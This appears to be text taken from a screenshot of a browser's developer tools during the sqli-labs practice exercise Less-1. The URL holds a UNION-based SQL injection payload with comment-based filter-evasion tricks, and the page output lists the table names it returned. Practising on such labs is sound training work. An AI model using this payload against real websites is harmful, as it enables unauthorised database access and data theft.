 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.17.131/sqlilabs/Less-1/
?id=-1' union /*//--/*/ select 1,2,group_concat(table_name) /*//--/*/ from /*!--+/*%0a/*!information_schema.tables*/ where table_schema='security'--+